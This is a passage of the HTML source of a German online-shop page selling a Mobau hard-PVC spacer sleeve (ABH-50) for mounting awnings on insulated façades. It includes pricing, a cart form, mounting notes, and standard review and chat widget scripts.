								<a href="../../../rollladen/" title="Rollladen">Rollladen</a>
							</div>
							<ul class="sowero-ul sowero-small">
								<li><a href="../../../rollladen/premium-rollladen-online-shop.php" title="Premium Vorbaurollladen">Premium Vorbaurollladen</a></li>
								<li><a href="../../../rollladen/biroll-rollladen-online-shop.php" title="BiRoll Vorbaurollladen">BiRoll Vorbaurollladen</a></li>
								<li><a href="../../../rolladen-shop-rollladen/maxi-rollladen-online-shop.php" title="Maxi-Rollladen XXL">Maxi-Rollladen XXL</a></li>
								<li><a href="../../../rollladen/solar-rollladen.php" title="Solar Rollladen">Solar Rollladen</a></li>
								<li><a href="../../../raffstore/" title="Raffstore">Raffstore</a></li>
								<li><a href="../../../rolladen-shop-rollladen/dachfenster-rollladen.php" title="Dachfenster Rollladen">Dachfenster Rollladen</a></li>
								<li><a href="../../../rolladen-shop-rollladen/rolladenbehang-rolladenpanzer.php" title="Rollladenpanzer">Rollladenpanzer</a></li>
							</ul>
						</div>
					</div>
					<div class="sowero-15">
						<div class="sowero-content10">
							<div class="navigation_menue_heading">
								<a href="../../../markisenstoffe/" title="Markisenstoffe">Markisenstoffe</a>
							</div>
							<ul class="sowero-ul sowero-small">
								<li><a href="../../../markisenstoffe/markisenstoff-konfigurator.php" title="Markisentuch">Markisentuch</a></li>
								<li><a href="../../../markisenstoffe/markisenstoff-screen-konfigurator.php" title="Sccreen Markisenstoff">Screen Markisenstoff </a></li>
								<li><a href="../../../markisenstoffe/ersatzvolant-konfigurator.php" title="Ersatzvolant">Ersatzvolant</a></li>
								<li><a href="../../../markisenstoffe/schatten-plus-vario-volant.php" title="Schattenplus">Schattenplus</a></li>
							</ul>
						</div>
					</div>
					<div class="sowero-20">
						<div class="sowero-content10">
							<div class="navigation_menue_heading">
								<a href="../../../sonnensegel/" title="Sonnensegel">Sonnensegel</a>
							</div>
							<ul class="sowero-ul sowero-small">
								<li><a href="../../../sonnensegel/sonnensegel-konfigurator.php" title="Sonnensegel auf Maß">Sonnensegel auf Maß</a></li>
								<li><a href="../../../sonnensegel/shade-inox-sonnensegel.php" title="aufrollbares Sonnensegel SHADE INOX">aufrollbares Sonnensegel SHADE INOX</a></li>
								<li><a href="../../../sonnensegel/edelstahlmast-konfigurator.php" title="Edelstahlmasten">Edelstahlmasten</a></li>
							</ul>
						</div>
					</div>
					<div class="sowero-25">
						<div class="sowero-content10">
							<div class="navigation_menue_heading">
								<a href="../../../wind-sichtschutz/" title="Wind-Sichtschutz">Wind-Sichtschutz</a>
							</div>
							<ul class="sowero-ul sowero-small">
								<li><a href="../../../wind-sichtschutz/stoff-bespannungen.php" title="Stoffbespannungen">Stoffbespannungen</a></li>
								<li><a href="../../../wind-sichtschutz/balkonumrandung.php" title="Balkonumrandung">Balkonumrandung</a></li>
								<li><a href="../../../lichtschachtabdeckungen/" title="Lichtschachtabdeckungen">Lichtschachtabdeckungen</a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		<div id="sowero-side-navigation">
			<div class="sowero-box">
				<div id="sitenavigation">
					Sie befinden sich hier:
					<ol>
						<li >
							<a href="../../../" title="SOWERO Sonnenschutz">
								<span>SOWERO Sonnenschutz</span>
							</a>
						</li>
						<li> ›
							<a href="../../../sowero-shop24/" title="SOWERO Shop 24">
								<span property="name">SOWERO Shop 24</span>
							</a>
						</li>	
						<li> ›
												<a href="../../../sowero-shop24/befestigungstechnik/" title="Befestigungstechnik">
													<span>Befestigungstechnik</span>
												</a>
											</li><li> ›
									<a href="../../../sowero-shop24/befestigungstechnik/wdvwdvs-montagesysteme/" title="WDV-WDVS Montagesysteme">
										<span>WDV-WDVS Montagesysteme</span>
									</a>
								</li>					</ol>
					<script type="application/ld+json">
					{
						"@context": "https://schema.org",
						"@type": "BreadcrumbList",
						"itemListElement": [{
							"@type": "ListItem",
							"position": 0,
							"name": "SOWERO Sonnenschutz",
							"item": "https://www.sowero.de"
						},{
							"@type": "ListItem",
							"position": 1,
							"name": "SOWERO Shop 24",
							"item": "https://www.sowero.de/sowero-shop24/"
						}
						,{
											"@type": "ListItem",
											"position": 2,
											"name": "Befestigungstechnik",
											"item": "https://www.sowero.de/sowero-shop24/befestigungstechnik/"
										},{
								"@type": "ListItem",
								"position": 3,
								"name": "WDV-WDVS Montagesysteme",
								"item": "https://www.sowero.de/sowero-shop24/befestigungstechnik/wdvwdvs-montagesysteme/"
							}						]
					}
					</script>
				</div>
			</div>
		</div>
		<div id="sowero-content">
			<div class="sowero-box">
				<div class="sowero-shop24-left-menue">
					<div class="sowero-shop24-left-menue-content">
						<div class="sowero-shop24-left-menue-box">
							<div class="sowero-shop24-left-menue-box-header">
								KATEGORIEN
							</div>
							<a href="../../../sowero-shop24/antriebe-motore/" class="sowero-shop24-left-menue-box-link" title="SOWERO Shop24 Antriebe - Motore">Antriebe - Motore</a><a href="../../../sowero-shop24/motor-steuerungen/" class="sowero-shop24-left-menue-box-link" title="SOWERO Shop24 Motor Steuerungen">Motor Steuerungen</a><a href="../../../sowero-shop24/zubehoer-motoren/" class="sowero-shop24-left-menue-box-link" title="SOWERO Shop24 Zubehör Motoren">Zubehör Motoren</a><a href="../../../sowero-shop24/rollladenzubehoer/" class="sowero-shop24-left-menue-box-link" title="SOWERO Shop24 Rollladenzubehör">Rollladenzubehör</a><a href="../../../sowero-shop24/befestigungstechnik/" class="sowero-shop24-left-menue-box-link sowero-shop24-left0" title="SOWERO Shop24 - Befestigungstechnik">Befestigungstechnik</a><a href="../../../sowero-shop24/befestigungstechnik/markisen-montage/" class="sowero-shop24-left-menue-box-link sowero-shop24-left1" title="SOWERO Shop24 - Markisen Montage">» Markisen Montage</a><a href="../../../sowero-shop24/befestigungstechnik/sonnensegel-montage/" class="sowero-shop24-left-menue-box-link sowero-shop24-left1" title="SOWERO Shop24 - Sonnensegel Montage">» Sonnensegel Montage</a><a href="../../../sowero-shop24/befestigungstechnik/wdvwdvs-montagesysteme/" class="sowero-shop24-left-menue-box-link sowero-shop24-left1" title="SOWERO Shop24 - WDV-WDVS Montagesysteme">» WDV-WDVS Montagesysteme</a><a href="../../../sowero-shop24/befestigungstechnik/injektionskleber-&-zubehoer/" class="sowero-shop24-left-menue-box-link sowero-shop24-left1" title="SOWERO Shop24 - Injektionskleber & Zubehör">» Injektionskleber & Zubehör</a><a href="../../../sowero-shop24/befestigungstechnik/zubehoerwerkzeug/" class="sowero-shop24-left-menue-box-link sowero-shop24-left1" title="SOWERO Shop24 - Zubehör-Werkzeug">» Zubehör-Werkzeug</a><a href="../../../sowero-shop24/smarthome-haussteuerung/" class="sowero-shop24-left-menue-box-link" title="SOWERO Shop24 SmartHome - Haussteuerung">SmartHome - Haussteuerung</a><a href="../../../sowero-shop24/markisenstoffe-meterware/" class="sowero-shop24-left-menue-box-link" title="SOWERO Shop24 Markisenstoffe - Meterware">Markisenstoffe - Meterware</a><a href="../../../sowero-shop24/tuecher-restposten/" class="sowero-shop24-left-menue-box-link" title="SOWERO Shop24 Tücher - Restposten">Tücher - Restposten</a><a href="../../../sowero-shop24/reinigung-und-pflege/" class="sowero-shop24-left-menue-box-link" title="SOWERO Shop24 Reinigung und Pflege">Reinigung und Pflege</a><a href="../../../sowero-shop24/ledlichtelektronik/" class="sowero-shop24-left-menue-box-link" title="SOWERO Shop24 LED-Licht-Elektronik">LED-Licht-Elektronik</a><a href="../../../sowero-shop24/sonnensegel/" class="sowero-shop24-left-menue-box-link" title="SOWERO Shop24 Sonnensegel">Sonnensegel</a>						</div>
						<div class="sowero-shop24-left-menue-box">
	<div class="sowero-shop24-left-menue-box-header">
		INFORMATIONEN
	</div>
	<a href="https://www.sowero.de/kundeninformationen/lieferzeiten-versand.php" class="sowero-shop24-left-menue-box-link" title="Lieferinformationen bei SOWERO Shop24">Lieferinformationen</a><a href="https://www.sowero.de/datenschutz.php" class="sowero-shop24-left-menue-box-link" title="Privatsphäre und Datenschutz bei SOWERO Shop24">Privatsphäre und Datenschutz</a><a href="https://www.sowero.de/agbs-online-shop.php" class="sowero-shop24-left-menue-box-link" title="AGB SOWERO Shop24">Unsere AGB</a><a href="https://www.sowero.de/impressum.php" class="sowero-shop24-left-menue-box-link" title="Impressum von SOWERO Shop24">Impressum</a><a href="https://www.sowero.de/kontakt.php" class="sowero-shop24-left-menue-box-link" title="Kontaktaufnahme mit SOWERO">Kontakt</a><a href="https://www.sowero.de/kundeninformationen/widerruf-rueckgabe.php" class="sowero-shop24-left-menue-box-link" title="Widerrufsbelehrung bei SOWERO Shop24">Widerrufsbelehrung</a><a href="https://www.sowero.de/kundeninformationen/zahlungsarten.php" class="sowero-shop24-left-menue-box-link" title="Zahlungsarten bei SOWERO Shop24">Zahlungsarten</a><a href="https://www.sowero.de/kundenservice/" class="sowero-shop24-left-menue-box-link" title="Support vom SOWERO Team">Support</a><a href="https://www.sowero.de/wir_ueber_uns.php" class="sowero-shop24-left-menue-box-link" title="Erfahren Sie mehr über die SOWERO GmbH">Über uns</a><a href="https://www.sowero.de/kundeninformationen/" class="sowero-shop24-left-menue-box-link" title="Hilfreiche Informationen für unsere Kunden">Kundeninformationen</a></div><div class="sowero-shop24-left-menue-box">
	<div class="sowero-shop24-left-menue-box-header">
		ZAHLUNGSARTEN
	</div>
	<div class="sowero-content20">
	<div class="sowero-33">
					<a href="https://www.sowero.de/kundeninformation.php#sofort" class="sowero-shop24-left-menue-box-link-img" title="Zahlung per Rechnung über Klarna">
						<img src="../../../sowero-shop24/bilder/klarna_zahlung.png" alt="Zahlung per Rechnung über Klarna" class="img100"/>
					</a>
				</div><div class="sowero-33">
					<a href="https://www.sowero.de/kundeninformation.php#paypal" class="sowero-shop24-left-menue-box-link-img" title="Zahlung per Vorkasse über PayPal mit 3% Skonto">
						<img src="../../../sowero-shop24/bilder/paypal_zahlung.png" alt="Zahlung per Vorkasse über PayPal" class="img100"/>
					</a>
				</div><div class="sowero-33">
					<a href="https://www.sowero.de/kundeninformation.php#vorkasse" class="sowero-shop24-left-menue-box-link-img" title="Zahlung per Vorkasse durch Überweisung mit 5% Skonto">
						<img src="../../../sowero-shop24/bilder/ueberweisung_zahlung.png" alt="Zahlung per Vorkasse durch Überweisung" class="img100"/>
					</a>
				</div>		<div class="clear">
		</div>
	</div>
</div>					</div>
				</div>
				<div class="sowero-shop24-main">
					<div class="sowero-shop24-main-content">
						<div class="sowero-50 zoom-gallery" id="artikel_gallery">
							<div class="sowero-content5">
								<a href="../../../sowero-shop24/images/artikel/abh-50.jpg" title="Abstandshülse ABH-50 Hart-PVC - Durchm 48/ Länge 50 mm">
									<img src="../../../sowero-shop24/images/artikel/abh-50.jpg" title="Abstandshülse ABH-50 Hart-PVC - Durchm 48/ Länge 50 mm" alt="Abstandshülse ABH-50 Hart-PVC - Durchm 48/ Länge 50 mm Bild 1" class="img_center" id="artikel_image1"/>
								</a>
							</div>
														<div class="clear">
							</div>
						</div>
						
						<div class="sowero-50">
							<div class="sowero-content5">
								<h1 class="sowero-shop24-h1-artikel">Abstandshülse ABH-50 Hart-PVC - Durchm 48/ Länge 50 mm</h1>
																<p>
									<span class="sowero-shop24-artikel-preis">
										7,35 €									</span>
																		<br/>
									<span class="sowero-bold">Inhalt:</span> 1 Stück (7,35 € / 1 Stück)									<br/>
								</p>
								<p>
									<span class="sowero-shop24-artikel-preis">BESTPREIS: <span class="sowero-shop24-highlight">6,98 €</span></span>
									<br/>
									<span class="sowero-bold sowero-shop24-highlight">Bei Bezahlung Vorkasse Überweisung inkl. 5% Skonto</span>
								</p>
								<p>
									Alle Preisangaben inkl. 19% USt <a href="javascript:ss24_open_popup('../../../sowero-shop24/popup/versandkosten.php')" title="Versandkosten">zzgl. Versandkosten</a>
								</p>
								<table class="sowero-shop24-artikel-staffel">
												<tr>
													<th>Menge (ab)</th>
													<th>Preis pro Stück</th>
													<th class="sowero-shop24-highlight">Bestpreis</th>
												</tr><tr class="staffelpreise">
													<td class="menge">10</td>
													<td class="preis">6,14 €</td>
													<td class="sowero-shop24-highlight">5,83 €</td>
												</tr></table><input type="hidden" name="frei" id="inp_frei" value= "120"/><script type="application/ld+json">
											{
											  "@context": "https://schema.org/", 
											  "@type": "Product", 
											  "name": "Abstandshülse ABH-50 Hart-PVC - Durchm 48/ Länge 50 mm",
											  "image": "../../../sowero-shop24/images/artikel/abh-50.jpg",
											  "description": "Zur Abstandsmontage von Markisen bis zu einer Isloierstärke von 50 mm",
											  "brand": {
												"@type": "Brand","name": "Mobau"},
												"sku": "FIS-ABH-50-48",
											  "offers": {
												"@type": "Offer",
												"url": "https://www.sowero.de/sowero-shop24/befestigungstechnik/wdvwdvs-montagesysteme/produkt_details.php?code=abstandshuelse-abh50-hartpvc-durchm-48-laenge-50-mm",
												"priceCurrency": "EUR",
												"price": "7.35","availability": "https://schema.org/InStock"  }
											}
									</script>								
								<form action="../../../_warenkorb/warenkorb-mit-shop.php?shop=shop24" method="POST" id="frm_artikel" onSubmit="return ss24_check_to_warenkorb()">
									<input type="hidden" name="article[shopping_variante]" value="K350"/>
									<input type="hidden" name="article[item_number]" value="FIS-ABH-50-48"/>
									<input type="hidden" name="article[shoppingId]" value="4707"/>
									<input type="hidden" name="article[title]" value="Abstandshülse ABH-50 Hart-PVC - Durchm 48/ Länge 50 mm |"/>
									<input type="hidden" name="article[price]" value="7.35 |"/>
									<input type="hidden" name="article[textfield_Artikelbeschreibung:]" value="Zur Abstandsmontage von Markisen bis zu einer Isloierstärke von 50 mm |"/>									
																		<input type="hidden" name="article[textfield_Versandstatus:]" value="Versandfertig in 1-2 Tagen |"/>
									<input type="hidden" name="article[Logistic]" value="Paket-1"/>
												<input type="hidden" name="article[Logistic_A]" value="1=Paket-1;2=Paket-1A;"/><input type="text" name="article[Menge]" value="1" class="sowero-shop24-menge"/>
												<input type="submit" value="In den Warenkorb" class="sowero-shop24-warenkorb-button" onMouseOver="ss24_hover_normal(this)"/>									
									<div class="clear">
									</div>
								</form>
								<table class="sowero-shop24-artikel-eigenschaften">
									<tr>
										<td><img src="../../../sowero-shop24/bilder/lieferstatus_gruen.png" alt="Lieferstatus" class="sowero-shop24-lieferstatus"/></td><td>Versandfertig in 1-2 Tagen</td>									</tr>
																		<tr>
										<td>Art.Nr.:</td>
										<td id="artikelnummer">FIS-ABH-50-48</td>
									</tr>
									<tr>
													<td>Hersteller:</td>
													<td>Mobau (Distanzstueck Kunststoff)</td>
												</tr>									
								</table>
							</div>
						</div>
						<div class="clear">
						</div>
					</div>
					<div id="sowero-shop24-exclusive">
												<div class="clear">
						</div>
					</div>
					<div class="sowero-shop24-artikel-main">
						<div class="sowero-content5">
														<div id="tab-container" class="ss24-tab-container">
								<ul class="ss24-tabs">
									<li> <a href="#tab1">BESCHREIBUNG</a> </li>
									<li> <a href="#tab2">TECHNIK</a> </li>								</ul>
								<div class="clear">
								</div>
								<div id="tab1">
									<div class="ss24-tab-content">
										<div class="sowero-content10">
											<h2>Abstandshülse ABH-50 Hart-PVC - Durchm 48/ Länge 50 mm</h2>
										Zur Abstandsmontage von Markisen bis zu einer Isloierstärke von 50 mm										</div>
									</div>
								</div>
								<div id="tab2">
												<div class="ss24-tab-content">
													<div class="sowero-content10">
														<p>Anwendung bei Montage von Markisen mit Gewindestangen auf wärmgedämmten Fassaden. Oder Befestigung von Markisen auf Holzbalken mit Wärmdämmung. <br>
 
 <br>
 Bei größeren Abständen können mehrere Hülsen zusammengesteckt werden.
 Feinanpassung der Abstände durch Ablängen bzw Zusägen<br>
 <br>
 <b>Voraussetzung ist eine CE Konforme Berechnung von Zuglasten und Abscherkräften.</b>
 <br>
 <br>
 
 <img src='../../../sowero-shop24/bilder/artikel/abh-steck.jpg' class='img_center' alt='Verlängerung ABH Abstandhülsen durch zusammenstecken' />
 <br>
 
 <H2>Markisen Montage auf wärmgedämmter Fassade mit ABH</h2>
 <img src='../../../sowero-shop24/bilder/artikel/mon_W_B_iso_Z_gew.jpg' class='img_center' alt='Markisenmontage auf Beton ABH Abstandhülsen' />
 <br>
 
 <H2>Markisen Montage auf wärmgedämmten Hozlbalken mit ABH</h2>
 <img src='../../../sowero-shop24/bilder/artikel/Holz-Montage-Isolierung.jpg' class='img_center' alt='Markisenmontage auf Holz mit ABH Abstandhülsen' />
 <br>
 
 </p>
													</div>
												</div>
											</div>							</div>
						</div>
					</div>
					<div class="sowero-shop24-artikel-help">
						<div class="sowero-shop24-artikel-help-content">
							<div class="sowero-shop24-artikel-help-box">
								<div class="sowero-shop24-artikel-help-box-header">
									FRAGEN ZUM PRODUKT
								</div>
								<div class="sowero-shop24-artikel-help-box-link">
									<div class="sowero-shop24-artikel-help-box-icon">
										<img src="../../../sowero-shop24/bilder/hotline-icon.png" alt="Hotline"/>
									</div>
									<a href="tel:+498283998952" title="Rufen Sie uns an">08283 998952</a>
									<!--<a href="tel:+4982838524000" title="Rufen Sie uns an">08283-8524000</a>-->
									<div class="clear">
									</div>
								</div>
								<div class="sowero-shop24-artikel-help-box-link">
									<div class="sowero-shop24-artikel-help-box-icon">
										<img src="../../../sowero-shop24/bilder/email-icon.png" alt="Email"/>
									</div>
									<a href="https://www.sowero.de/kontakt.php" target="_blank" rel="noopener" title="Nehmen Sie mit uns Kontakt auf">KONTAKT</a>
									<div class="clear">
									</div>
								</div>
								<div class="sowero-shop24-artikel-help-box-link">
									<div class="sowero-shop24-artikel-help-box-icon">
										<img src="../../../sowero-shop24/bilder/faq-icon.png" alt="FAQ"/>
									</div>
									<a href="https://www.sowero.de/kundenservice/" target="_blank" rel="noopener" title="Zu unserer Wissendatenbank">FAQ</a>
									<div class="clear">
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="clear">
					</div>
									</div>
				<div class="clear">
				</div>
			</div>
			<div id="sowero-footer">
	<div class="sowero-box">
		<div class="sowero_footer">
			<div class="sowero-content10">
				<div class="sowero-footer-header">
					SOWERO Überblick
				</div>
				<ul>
					<li>» <a href="https://www.sowero.de/wir_ueber_uns.php" title="Erfahren Sie mehr über die SOWERO GmbH">Über uns</a><li>» <a href="https://www.sowero.de/kundeninformationen/" title="Hilfreiche Informationen für unsere Kunden">Kundeninformationen</a><li>» <a href="https://www.sowero.de/karriere/" title="Karriere bei SOWERO">Karriere</a><li>» <a href="https://www.sowero.de/kundenservice/" title="Support vom SOWERO Team">Support</a><li>» <a href="https://www.sowero.de/kontakt.php" title="Kontaktaufnahme mit SOWERO">Kontakt</a><li>» <a href="https://www.sowero.de/impressum.php" title="Impressum von SOWERO Shop24">Impressum</a><li>» <a href="https://www.sowero.de/agbs-online-shop.php" title="AGB SOWERO Shop24">Unsere AGB</a><li>» <a href="../../../sowero-shop24/glossar.php" title="Produktübersicht SOWERO Shop24">Glossar</a>			</div>
		</div>
		<div class="sowero_footer" id="footer_versand">
			<div class="sowero-content10">
				<div class="sowero-footer-header">
					Lieferung & Versand
				</div>
				<p>	
					Der Versand unserer Einzelteile erfolgt in ganz Deutschland und Österreich. Hierbei setzen wir auf die
					Kompetenz der führenden Paketdienste.
				</p>
				<p>	
					Unser Versandpartner sind hierbei:
				</p>
			</div>
			<div class="sowero-50">
				<div class="sowero-content5">
					<img src="../../../bilder/dhl.png" class="img_center" loading="lazy" alt="DHL"/>
				</div>
			</div>
			<div class="sowero-50">
				<div class="sowero-content5">
					<img src="../../../bilder/dpd.png" class="img_center" loading="lazy" alt="DPD"/>
				</div>
			</div>
			<div class="clear">
			</div>	
			
			<!--<img src="../../../bilder/packetdienste.png" title="DHL, DPD und GLS" alt="DHL, DPD und GLS" style="max-width:200px;" loading="lazy"/>-->
		</div>
		<div class="sowero_footer" id="footer_kontakt">
			<div class="sowero-content10">
				<div class="sowero-footer-header">
					Kontakt
				</div>
				<p>
					<span class="sowero-bold">SOWERO GmbH</span><br/>
					Egerlandstraße 4<br/>
					86476 Neuburg an der Kammel
				</p>
				<p>
					Mo, Di, Do, Fr von 9-12 und 13-17<br/>
					Mi von 9 - 13 Uhr.
				</p>
				<p>
					<span class="sowero-bold">Tel.:</span> <a href="tel:+498283998952" title="Rufen Sie uns an">08283 998952</a><br/>
					<span class="sowero-bold">Fax:</span> 08283 998954
				</p>
				<p>
					<span class="sowero-bold">Email:</span> <a href="mailto:kontakt@sowero.de">kontakt@sowero.de</a>
				</p>
			</div>
		</div>
		<div class="sowero_footer"  id="footer_ts">
			<div class="sowero-content10">
				<div class="sowero-footer-header">
					SOWERO nach Maß
				</div>
				<ul>
					<li>» <a href="../../../markisen/" title="Markisen">Markisen</a>
					<li>» <a href="../../../wintergartenbeschattungen/" title="Wintergartenbeschattungen">Wintergartenbeschattungen</a>
					<li>» <a href="../../../senkrechtmarkisen/" title="Senkrechtmarkisen">Senkrechtmarkisen</a>
					<li>» <a href="../../../rollladen/" title="Rollladen">Rollladen</a>
					<li>» <a href="../../../raffstore/" title="Raffstore">Raffstore</a>
					<li>» <a href="../../../markisenstoffe/" title="Markisenstoffe">Markisenstoffe</a>
					<li>» <a href="../../../sonnensegel/" title="Markisen">Sonnensegel</a>
					<li>» <a href="../../../wind-sichtschutz/" title="Markisen">Wind- und Sichtschutz</a>
				</ul>
				<!--<a target="_blank" rel="nofollow" href="https://www.trustedshops.de/bewertung/info_X3D9BD27FC93150E7475EF3076FFBD312.html" title="Kundenbewertungen von www.sowero.de einsehen">
					<img src="https://www.trustedshops.com/bewertung/widget/widgets/X3D9BD27FC93150E7475EF3076FFBD312.gif" alt="Kundenbewertungen von www.sowero.de"/> 
				</a>-->
			</div>
		</div>
		<div class="clear">
		</div>
		<div class="sowero-content5"  style="text-align:center;">
			* inkl. 5% Skonto Abzug bei Zahlungart Vorkasse durch Überweisung
		</div>
		<div class="sowero-content10"  style="text-align:center;">
			&copy; Copyright 2025 SOWERO GmbH - Alle Rechte vorbehalten 
			<style>#pe_rating{display:inline-block;font-size:16px;text-align:center;color:#726542;border:none;text-decoration:none;outline:none;font-size-adjust:.5}#pe_rating,#pe_rating *{box-sizing:border-box}#pe_rating #pe_additional_info{overflow:hidden;height:20px;margin:-20px;line-height:200px;padding-top:20px}#pe_rating.pe_g #pe_name{overflow:hidden;position:absolute;height:10px;line-height:50px;padding-top:0px}#pe_rating.pe_g #pe_name img{display:block}#pe_rating.pe_g .pe_u{display:block;margin:0 0 .3em;font-size:.8em;line-height:1.2em;color:#726542}#pe_rating.pe_g.pe_l>span>span{margin-left:.1em;margin-right:.1em}#pe_rating.pe_g.pe_l>span>span.pe_u{vertical-align:.6em}#pe_rating.pe_t.pe_b>span>span:first-of-type{display:inline}#pe_rating.pe_t #pe_name,#pe_rating.pe_t>span>span{font-size:.8em;line-height:1.2em}#pe_rating.pe_t>span>span{display:block}#pe_rating.pe_l>span>.pe_u,#pe_rating.pe_l>span>span{display:inline-block}#pe_rating>span>.pe_u{text-decoration:underline}#pe_rating>span>.pe_u:hover{text-decoration:none}#pe_stars{display:inline-block;position:relative;overflow:visible;width:100px;height:1.6rem;margin:0!important;line-height:1em;font-size:18px;text-align:left}#pe_stars .pe_star_container1{left:0;height:24px;width:24px}#pe_stars .pe_star_container2{left:20px;height:24px;width:24px}#pe_stars .pe_star_container3{left:40px;height:24px;width:24px}#pe_stars .pe_star_container4{left:60px;height:24px;width:24px}#pe_stars .pe_star_container5{left:80px;height:24px;width:24px}#pe_stars #pe_filled_stars_container{display:-webkit-box;display:-ms-flexbox;display:flex}#pe_stars #pe_filled_stars_container svg{max-width:unset}#pe_stars>span{display:block;position:absolute;overflow:hidden;top:.1rem;left:0;padding-top:0}#pe_stars>span>span{padding-top:0}</style>
<a id="pe_rating" title="Kundenbewertungen &amp; Erfahrungen zu SOWERO GmbH. Mehr Infos anzeigen." target="_blank" href="https://www.provenexpert.com/sowero-gmbh1/" class="pe_g pe_l"> <span id="pe_name"> <span>SOWERO GmbH</span> </span> <span> <span id="pe_stars"> <span class="pe_star_container1"> <svg width="24" height="24" viewBox="0 -2 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"> <path d="M14.4639 9.21094L14.5811 9.44824L14.8438 9.48438L20.4023 10.25L16.3672 14.0869L16.1719 14.2725L16.2197 14.5381L17.1973 19.9883L12.2324 17.3809L12 17.2588L11.7676 17.3809L6.80176 19.9883L7.78027 14.5381L7.82812 14.2725L7.63281 14.0869L3.59668 10.25L9.15625 9.48438L9.41895 9.44824L9.53613 9.21094L12 4.22266L14.4639 9.21094Z" fill="#fcbf02" stroke="#fcbf02"/> </svg> </span> <span class="pe_star_container2"> <svg width="24" height="24" viewBox="0 -2 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"> <path d="M14.4639 9.21094L14.5811 9.44824L14.8438 9.48438L20.4023 10.25L16.3672 14.0869L16.1719 14.2725L16.2197 14.5381L17.1973 19.9883L12.2324 17.3809L12 17.2588L11.7676 17.3809L6.80176 19.9883L7.78027 14.5381L7.82812 14.2725L7.63281 14.0869L3.59668 10.25L9.15625 9.48438L9.41895 9.44824L9.53613 9.21094L12 4.22266L14.4639 9.21094Z" fill="#fcbf02" stroke="#fcbf02"/> </svg> </span> <span class="pe_star_container3"> <svg width="24" height="24" viewBox="0 -2 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"> <path d="M14.4639 9.21094L14.5811 9.44824L14.8438 9.48438L20.4023 10.25L16.3672 14.0869L16.1719 14.2725L16.2197 14.5381L17.1973 19.9883L12.2324 17.3809L12 17.2588L11.7676 17.3809L6.80176 19.9883L7.78027 14.5381L7.82812 14.2725L7.63281 14.0869L3.59668 10.25L9.15625 9.48438L9.41895 9.44824L9.53613 9.21094L12 4.22266L14.4639 9.21094Z" fill="#fcbf02" stroke="#fcbf02"/> </svg> </span> <span class="pe_star_container4"> <svg width="24" height="24" viewBox="0 -2 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"> <path d="M14.4639 9.21094L14.5811 9.44824L14.8438 9.48438L20.4023 10.25L16.3672 14.0869L16.1719 14.2725L16.2197 14.5381L17.1973 19.9883L12.2324 17.3809L12 17.2588L11.7676 17.3809L6.80176 19.9883L7.78027 14.5381L7.82812 14.2725L7.63281 14.0869L3.59668 10.25L9.15625 9.48438L9.41895 9.44824L9.53613 9.21094L12 4.22266L14.4639 9.21094Z" fill="#fcbf02" stroke="#fcbf02"/> </svg> </span> <span class="pe_star_container5"> <svg width="24" height="24" viewBox="0 -2 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"> <path d="M14.4639 9.21094L14.5811 9.44824L14.8438 9.48438L20.4023 10.25L16.3672 14.0869L16.1719 14.2725L16.2197 14.5381L17.1973 19.9883L12.2324 17.3809L12 17.2588L11.7676 17.3809L6.80176 19.9883L7.78027 14.5381L7.82812 14.2725L7.63281 14.0869L3.59668 10.25L9.15625 9.48438L9.41895 9.44824L9.53613 9.21094L12 4.22266L14.4639 9.21094Z" fill="#fcbf02" stroke="#fcbf02"/> </svg> </span> </span> <span class="pe_u" style="color:#ffffff !important;vertical-align: baseline;font-size:1.0em"> <span>1268</span> Bewertungen auf ProvenExpert.com </span> </span> </a> <script type="application/ld+json">{ "@context": "https://schema.org/", "@type": "Product", "name": "SOWERO GmbH", "description": "Online-Experte f\u00fcr Sonnenschutz nach Ma\u00df", "image": "https://images.provenexpert.com/c5/e7/3fedd24d96099489c4a4c40df276/sowero-gmbh1_full_1714395242.jpg", "aggregateRating": { "@type": "AggregateRating", "reviewCount": 1268, "ratingValue": 4.91, "bestRating": 5, "worstRating": 1 } }</script>		</div>
	</div>
</div>
<script type="text/javascript">
  (function () { 
    var _tsid = 'X3D9BD27FC93150E7475EF3076FFBD312'; 
    _tsConfig = { 
      'yOffset': '100', /* offset from page bottom */
      'variant': 'reviews', /* text, default, small, reviews, custom, custom_reviews */
      'customElementId': '', /* required for variants custom and custom_reviews */
      'trustcardDirection': '', /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
      'customBadgeWidth': '', /* for custom variants: 40 - 90 (in pixels) */
      'customBadgeHeight': '', /* for custom variants: 40 - 90 (in pixels) */
      'disableResponsive': 'false', /* deactivate responsive behaviour */
      'disableTrustbadge': 'false', /* deactivate trustbadge */
      'trustCardTrigger': 'mouseenter', /* set to 'click' if you want the trustcard to be opened on click instead */
	  'customCheckoutElementId': '_customCheckoutDiv'
    };
    var _ts = document.createElement('script');
    _ts.type = 'text/javascript'; 
    _ts.charset = 'utf-8'; 
    _ts.async = true; 
    _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js'; 
	_ts.setAttribute('data', "cookieconsent: 'statistics'");
    var __ts = document.getElementsByTagName('script')[0];
    __ts.parentNode.insertBefore(_ts, __ts);
  })();
</script>
<!--<script src="../../../_jquery/sowero_cookie.js"></script>-->
<!--Elfsight Start-->
<script src="https://static.elfsight.com/platform/platform.js" data-use-service-core defer></script>
<a href="https://goo.gl/maps/g7i8ju1mV7c1xbeQ9" target="_blank" style="display:block;">
	<div class="elfsight-app-c819c850-904a-4ae2-b202-f409935002e7" id="Elfsight" data-elfsight-app-lazy> 
	</div>
</a>
<!--Elfsight End-->
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/647efe66cc26a871b020e9b1/1h2813gff';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- Start of SOWERO-->
<script type="text/javascript">
(function()
{
	//jquery vorhanden? 
	if (!window.jQuery) {
		var jq = document.createElement('script');
        jq.type = "text/javascript";
		jq.src = "../../../_jquery/jquery-latest.min.js";
